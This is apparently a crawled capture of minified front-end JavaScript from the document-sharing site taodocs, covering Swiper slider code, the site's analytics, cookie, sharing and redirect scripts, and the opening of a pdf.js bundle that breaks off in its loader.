void(i.gesture.image=void 0);i.gesture.image.transition(0);i.isScaling=!0},onGestureChange:function(n){var t=u.zoom;if(!u.support.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(n)}t.gesture.image&&0!==t.gesture.image.length&&(t.scale=u.support.gestures?n.scale*t.currentScale:t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<u.params.zoomMin&&(t.scale=u.params.zoomMin+1-Math.pow(u.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var t=u.zoom;!u.support.gestures&&("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),u.params.zoomMin),t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(n,t){var i=n.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===n.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(n){var t=u.zoom,i,r;if(t.gesture.image&&0!==t.gesture.image.length&&(u.allowClick=!1,t.image.isTouched&&t.gesture.slide)&&(t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=u.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=u.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),u.rtl&&(t.image.startX=-t.image.startX),u.rtl&&(t.image.startY=-t.image.startY)),i=t.image.width*t.scale,r=t.image.height*t.scale,!(i<t.gesture.slideWidth&&r<t.gesture.slideHeight))){if((t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-r/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,t.image.touchesCurrent.y="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY,!t.image.isMoved&&!t.isScaling)&&(u.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x||!u.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y))return void(t.image.isTouched=!1);n.preventDefault();n.stopPropagation();t.image.isMoved=!0;t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX;t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY;t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8));t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8));t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8));t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8));t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x);t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y);t.velocity.prevTime||(t.velocity.prevTime=Date.now());t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2;t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2;Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0);Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0);t.velocity.prevPositionX=t.image.touchesCurrent.x;t.velocity.prevPositionY=t.image.touchesCurrent.y;t.velocity.prevTime=Date.now();t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTouchEnd:function(n){var t=n.zoom,e,o,s;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1;t.image.isMoved=!1;var i=300,r=300,h=t.velocity.x*i,u=t.image.currentX+h,c=t.velocity.y*r,f=t.image.currentY+c;0!==t.velocity.x&&(i=Math.abs((u-t.image.currentX)/t.velocity.x));0!==t.velocity.y&&(r=Math.abs((f-t.image.currentY)/t.velocity.y));e=Math.max(i,r);t.image.currentX=u;t.image.currentY=f;o=t.image.width*t.scale;s=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-o/2,0);t.image.maxX=-t.image.minX;t.image.minY=Math.min(t.gesture.slideHeight/2-s/2,0);t.image.maxY=-t.image.minY;t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX);t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY);t.gesture.imageWrap.transition(e).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(n){var t=n.zoom;t.gesture.slide&&n.previousIndex!==n.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var r=t.zoom,s,h,y,p,w,b,u,f,k,d,g,nt,e,o,c,l,a,v;(r.gesture.slide||(r.gesture.slide=t.clickedSlide?n(t.clickedSlide):t.slides.eq(t.activeIndex),r.gesture.image=r.gesture.slide.find("img, svg, canvas"),r.gesture.imageWrap=r.gesture.image.parent("."+t.params.zoomContainerClass)),r.gesture.image&&0!==r.gesture.image.length)&&(void 0===r.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,h="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=r.image.touchesStart.x,h=r.image.touchesStart.y),r.scale&&1!==r.scale?(r.scale=r.currentScale=1,r.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),r.gesture.slide=void 0):(r.scale=r.currentScale=r.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(a=r.gesture.slide[0].offsetWidth,v=r.gesture.slide[0].offsetHeight,y=r.gesture.slide.offset().left,p=r.gesture.slide.offset().top,w=y+a/2-s,b=p+v/2-h,k=r.gesture.image[0].offsetWidth,d=r.gesture.image[0].offsetHeight,g=k*r.scale,nt=d*r.scale,e=Math.min(a/2-g/2,0),o=Math.min(v/2-nt/2,0),c=-e,l=-o,u=w*r.scale,f=b*r.scale,u<e&&(u=e),u>c&&(u=c),f<o&&(f=o),f>l&&(f=l)):(u=0,f=0),r.gesture.imageWrap.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")")))},attachEvents:function(t){var i=t?"off":"on",r;u.params.zoom&&(r=(u.slides,!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1}),u.support.gestures?(u.slides[i]("gesturestart",u.zoom.onGestureStart,r),u.slides[i]("gesturechange",u.zoom.onGestureChange,r),u.slides[i]("gestureend",u.zoom.onGestureEnd,r)):"touchstart"===u.touchEvents.start&&(u.slides[i](u.touchEvents.start,u.zoom.onGestureStart,r),u.slides[i](u.touchEvents.move,u.zoom.onGestureChange,r),u.slides[i](u.touchEvents.end,u.zoom.onGestureEnd,r)),u[i]("touchStart",u.zoom.onTouchStart),u.slides.each(function(t,r){n(r).find("."+u.params.zoomContainerClass).length>0&&n(r)[i](u.touchEvents.move,u.zoom.onTouchMove)}),u[i]("touchEnd",u.zoom.onTouchEnd),u[i]("transitionEnd",u.zoom.onTransitionEnd),u.params.zoomToggle&&u.on("doubleTap",u.zoom.toggleZoom))},init:function(){u.zoom.attachEvents()},destroy:function(){u.zoom.attachEvents(!0)}};u._plugins=[];for(lt in u.plugins)at=u.plugins[lt](u,u.params[lt]),at&&u._plugins.push(at);return u.callPlugins=function(n){for(var t=0;t<u._plugins.length;t++)n in u._plugins[t]&&u._plugins[t][n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.emitterEventListeners={},u.emit=function(n){u.params[n]&&u.params[n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(u.emitterEventListeners[n])for(t=0;t<u.emitterEventListeners[n].length;t++)u.emitterEventListeners[n][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);u.callPlugins&&u.callPlugins(n,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.on=function(n,t){return n=et(n),u.emitterEventListeners[n]||(u.emitterEventListeners[n]=[]),u.emitterEventListeners[n].push(t),u},u.off=function(n,t){var i;if(n=et(n),void 0===t)return u.emitterEventListeners[n]=[],u;if(u.emitterEventListeners[n]&&0!==u.emitterEventListeners[n].length){for(i=0;i<u.emitterEventListeners[n].length;i++)u.emitterEventListeners[n][i]===t&&u.emitterEventListeners[n].splice(i,1);return u}},u.once=function(n,t){n=et(n);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);u.off(n,i)};return u.on(n,i),u},u.a11y={makeFocusable:function(n){return n.attr("tabIndex","0"),n},addRole:function(n,t){return n.attr("role",t),n},addLabel:function(n,t){return n.attr("aria-label",t),n},disable:function(n){return n.attr("aria-disabled",!0),n},enable:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(t){13===t.keyCode&&(n(t.target).is(u.params.nextButton)?(u.onClickNext(t),u.isEnd?u.a11y.notify(u.params.lastSlideMessage):u.a11y.notify(u.params.nextSlideMessage)):n(t.target).is(u.params.prevButton)&&(u.onClickPrev(t),u.isBeginning?u.a11y.notify(u.params.firstSlideMessage):u.a11y.notify(u.params.prevSlideMessage)),n(t.target).is("."+u.params.bulletClass)&&n(t.target)[0].click())},liveRegion:n('<span class="'+u.params.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>'),notify:function(n){var t=u.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},init:function(){u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.a11y.makeFocusable(u.nextButton),u.a11y.addRole(u.nextButton,"button"),u.a11y.addLabel(u.nextButton,u.params.nextSlideMessage));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.a11y.makeFocusable(u.prevButton),u.a11y.addRole(u.prevButton,"button"),u.a11y.addLabel(u.prevButton,u.params.prevSlideMessage));n(u.container).append(u.a11y.liveRegion)},initPagination:function(){u.params.pagination&&u.params.paginationClickable&&u.bullets&&u.bullets.length&&u.bullets.each(function(){var t=n(this);u.a11y.makeFocusable(t);u.a11y.addRole(t,"button");u.a11y.addLabel(t,u.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){u.a11y.liveRegion&&u.a11y.liveRegion.length>0&&u.a11y.liveRegion.remove()}},u.init=function(){u.params.loop&&u.createLoop();u.updateContainerSize();u.updateSlidesSize();u.updatePagination();u.params.scrollbar&&u.scrollbar&&(u.scrollbar.set(),u.params.scrollbarDraggable&&u.scrollbar.enableDraggable());"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate());u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&(u.lazy.load(),u.lazy.initialImageLoaded=!0)));u.attachEvents();u.params.observer&&u.support.observer&&u.initObservers();u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages();u.params.zoom&&u.zoom&&u.zoom.init();u.params.autoplay&&u.startAutoplay();u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl();u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl();u.params.hashnavReplaceState&&(u.params.replaceState=u.params.hashnavReplaceState);u.params.history&&u.history&&u.history.init();u.params.hashnav&&u.hashnav&&u.hashnav.init();u.params.a11y&&u.a11y&&u.a11y.init();u.emit("onInit",u)},u.cleanupStyles=function(){u.container.removeClass(u.classNames.join(" ")).removeAttr("style");u.wrapper.removeAttr("style");u.slides&&u.slides.length&&u.slides.removeClass([u.params.slideVisibleClass,u.params.slideActiveClass,u.params.slideNextClass,u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row");u.paginationContainer&&u.paginationContainer.length&&u.paginationContainer.removeClass(u.params.paginationHiddenClass);u.bullets&&u.bullets.length&&u.bullets.removeClass(u.params.bulletActiveClass);u.params.prevButton&&n(u.params.prevButton).removeClass(u.params.buttonDisabledClass);u.params.nextButton&&n(u.params.nextButton).removeClass(u.params.buttonDisabledClass);u.params.scrollbar&&u.scrollbar&&(u.scrollbar.track&&u.scrollbar.track.length&&u.scrollbar.track.removeAttr("style"),u.scrollbar.drag&&u.scrollbar.drag.length&&u.scrollbar.drag.removeAttr("style"))},u.destroy=function(n,t){u.detachEvents();u.stopAutoplay();u.params.scrollbar&&u.scrollbar&&u.params.scrollbarDraggable&&u.scrollbar.disableDraggable();u.params.loop&&u.destroyLoop();t&&u.cleanupStyles();u.disconnectObservers();u.params.zoom&&u.zoom&&u.zoom.destroy();u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl();u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl();u.params.a11y&&u.a11y&&u.a11y.destroy();u.params.history&&!u.params.replaceState&&window.removeEventListener("popstate",u.history.setHistoryPopState);u.params.hashnav&&u.hashnav&&u.hashnav.destroy();u.emit("onDestroy");n!==!1&&(u=null)},u.init(),u}},u,r,i;for(t.prototype={isSafari:function(){var n=window.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(n){return"[object Array]"===Object.prototype.toString.apply(n)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var n=document.createElement("div");return n.innerHTML="<!--[if lte IE 9]><i><\/i><![endif]-->",1===n.getElementsByTagName("i").length}()},device:function(){var n=window.navigator.userAgent,i=n.match(/(Android);?[\s\/]+([\d.]+)?/),t=n.match(/(iPad).*OS\s([\d_]+)/),r=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!t&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||u||r,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var n=document.createElement("div").style;return"webkitPerspective"in n||"MozPerspective"in n||"OPerspective"in n||"MsPerspective"in n||"perspective"in n}(),flexbox:function(){for(var i=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in i)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}},u=["jQuery","Zepto","Dom7"],r=0;r<u.length;r++)window[u[r]]&&function(n){n.fn.swiper=function(i){var r;return n(this).each(function(){var n=new t(this,i);r||(r=n)}),r}}(window[u[r]]);i="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7;i&&("transitionEnd"in i.fn||(i.fn.transitionEnd=function(n){function r(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t++)u.off(i[t],r)}var t,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],u=this;if(n)for(t=0;t<i.length;t++)u.on(i[t],r);return this}),"transform"in i.fn||(i.fn.transform=function(n){for(var t,i=0;i<this.length;i++)t=this[i].style,t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=n;return this}),"transition"in i.fn||(i.fn.transition=function(n){var i,t;for("string"!=typeof n&&(n+="ms"),i=0;i<this.length;i++)t=this[i].style,t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=n;return this}),"outerWidth"in i.fn||(i.fn.outerWidth=function(n){return this.length>0?n?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Swiper=t}();"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(){var t=document.createElement("script"),i=window.location.protocol.split(":")[0],n;t.src=i==="https"?"https://zz.bdstatic.com/linksubmit/push.js":"http://push.zhanzhang.baidu.com/push.js";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();window.location.href.indexOf("taodocs.com")<0&&window.location.href.indexOf("10.10")<0&&(window.location.href="https://www.taodocs.com/p-"+pid+".html");reg="s?q=";$(document).ready(function(){function s(){return window.getSelection?window.getSelection().toString():document.selection&&document.selection.createRange?document.selection.createRange().text:""}var n,f,e,r,u,o,t,i;$("#remore").click(function(){window.open("/s?q="+Title)});$(".desc").on("mousedown",function(n){n.button==0&&(document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges())});$(".desc").on("mouseup",function(n){n.button==0&&s().length>10&&inpmv(17)});$("#feny a").on("mousedown",function(){inpmv(19)});$("#move_nav_box ul li").each(function(){$(this).hover(function(){$(this).find("i").css("display","none");$(this).find("span").css("display","block")},function(){$(this).find("i").css("display","block");$(this).find("span").css("display","none")})});n=!1;$(".share_wx").click(function(){n==!1?($(".qrcode1").css("display","block"),n=!0):($(".qrcode1").css("display","none"),n=!1)});$(".share_wx2").click(function(){console.log(111111);n==!1?($(".qrcode6").css("display","block"),$(".qrcode6").show(),n=!0):($(".qrcode6").css("display","none"),n=!1)});f=new QRCode(document.getElementById("qrcode1"),{width:120,height:120});f.makeCode("http://m.taodocs.com/p-"+pid+".html?f=qr");$("<div style='color:black;margin-top:5px;font-size:14px;line-height: 20px;'>扫二维码，快速分享到微信朋友圈<\/div>").appendTo("#qrcode1");$("#qrcode1").hide();$(".layui-layer-setwin").click(function(){layer.closeAll()});e=window.location.pathname;r=e.split("-");r!==null&&(u=r[1].split("."),u!==null&&taodocsclick("https://"+fileurl2+"/api.aspx?action=PageSetNum&docid="+u[0]));type==".zip"||type==".rar";$("#b1").click(function(){$("#intros").height(0);$("#intros").css("overflow","hidden");$("#b1 img").attr("src","//static.taodocs.com/img/zk.png");$("#b2 img").attr("src","//static.taodocs.com/img/zk.png");$(this).removeClass("select_on");$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b1 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b3").click(function(){$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b3 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#doclists").hide(),$("#b3 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b2").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#intros").css("overflow",""),$("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#intros").height(0),$("#intros").css("overflow","hidden"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b4").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#b4 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#intros").height(0),$("#b4 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$(".ss_contain").html().indexOf("查看图纸")>0&&(document.querySelector(".ss_contain .mod").style.width="30%",document.querySelector(".ss_contain .mod").style.height="400px",document.querySelector(".ss_contain .mod").style.overflowY="scroll",o=document.getElementById("downlist_r"),document.getElementById("ss_content").appendChild(o),document.getElementById("downlist_r").style.display="block",console.log($(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]),$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+$(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]));$(".share_div").css("display","none");t=!1;$(".share_img").click(function(){t==!1?($(".share_div").css("display","block"),$(".qrcode1").css("display","none"),t=!0):($(".share_div").css("display","none"),$(".qrcode1").css("display","none"),t=!1)});$(".share_div2").css("display","none");i=!1;$(".share_img2").click(function(){i==!1?($(".share_div2").css("display","block"),$(".qrcode6").css("display","none"),i=!0):($(".share_div2").css("display","none"),$(".qrcode6").css("display","none"),i=!1)});$(".close_share").click(function(){$(".share_div").css("display","none");$(".qrcode1").css("display","none")});$(".close_share2").click(function(){console.log(123);$(".share_div2").css("display","none");$(".qrcode6").css("display","none")});$(document).click(function(){return})});eval(function(n,t,i,r,u,f){if(u=function(n){return n.toString(36)},"0".replace(0,u)==0){while(i--)f[u(i)]=r[i];r=[function(n){return f[n]||n}];u=function(){return"[2-9a-fhjkm-ru-z]"};i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,' '))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8==='number'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),'=',7.d?5:w(5),2.8?'; 8='+2.8.toUTCString():'',2.f?'; f='+2.f:'',2.h?'; h='+2.h:'',2.x?'; x':''].y(''))}3 j=7.d?d:p;3 k=c.4.z('; ');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z('=');b(j(m.shift())===9){3 4=j(m.y('='));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);",[],36,"||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split".split("|"),0,{}));myurl="https://my.taodocs.com/";global_islogin=!1;$(function(){var i={set:function(){var r=pid+","+document.title.substr(0,document.title.lastIndexOf("_")),n=$.cookie("his")||"",i,t;if(n=unescape(n),n.indexOf(r)==-1){if(n=n?r+"@@"+n:r,i=n.split("@@"),i.length>6)for(n="",t=0;t<6;t++)n+=n==""?i[t]:"@@"+i[t];$.cookie("his",n,{expires:30,path:"/"})}},show:function(){var n,r,u,t,i;if($("#History").remove(),$.cookie==undefined)return!1;if($("body").append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭<\/a>最近浏览<\/div><\/div>'),n="<ul>",r=$.cookie("his"),r){for(u=r.split("@@"),t=0;t<u.length;t++)i=u[t].split(","),n+='<li>·<a href="http://www.taodocs.com/p-'+i[0]+'.html" title="'+i[1]+'">'+i[1]+"<\/a><\/li>";n=="<ul>"?$("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!<\/div>'):(n+="<\/ul>",$("#History").removeClass("load_history").append(n))}else $("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!<\/div>')}},f;typeof $=="function"&&$.get({url:myurl+"ajax.aspx?fn=logon&"+Math.random(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n!=""?(global_islogin=!0,$("#logon").html(n.text),$("#wantUp").css("display","block")):global_islogin=!1}});var n=location.pathname.toLowerCase(),r=n.indexOf("/my/")==0,t=n.indexOf("/p-")==0,e=n.indexOf("/list")==0,u=n.indexOf("/d-")==0;t&&(i.set(),setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}',2e3));u&&($("#wrap").css("position","relative"),$(".down").before('<div id="previe_bg"><\/div><div id="preview_tips"><div class="pre_title">下载提示<\/div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。<\/li><li>2.下载该文档所得收入归上传者、原创者。<\/li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。<\/li><li>4.下载的文档，不会出现我们的网址水印。<\/li><\/ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意<\/a><\/div><\/div>'));!r&&n!="/";n=="/"||t;t&&location.search.indexOf("vm=2")==-1&&typeof Uint8Array!="undefined"&&uuaa!=6&&(f=$("#preview").css("display")=="none"?$("#swf").position():$("#preview").position());location.host=="taodocs.com"&&(top.location.href=location.href.replace("taodocs.com","www.taodocs.com"));i.show()});_hmt=_hmt||[],function(){var t=document.createElement("script"),n;t.src="https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/pdf?v=1.12
body_size: 238087
content:
/* 未能缩小。正在返回未缩小的内容。
(1642,3-21): run-time error JS1300: Strict-mode does not allow assignment to undefined variables: regeneratorRuntime
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define("pdfjs-dist/build/pdf", [], factory);
	else if(typeof exports === 'object')
		exports["pdfjs-dist/build/pdf"] = factory();
	else
		root["pdfjs-dist/build/pdf"] = root.pdfjsLib = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __w_pdfjs_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __w_pdfjs_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__w_pdfjs_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__w_pdfjs_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__w_pdfjs_require__.d = function(exports, name, getter) {
/******/ 		if(!__w_pdfjs_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__w_pdfjs_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__w_pdfjs_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __w_pdfjs_require__(value);
/******/ 		if(mode & 8) return value;
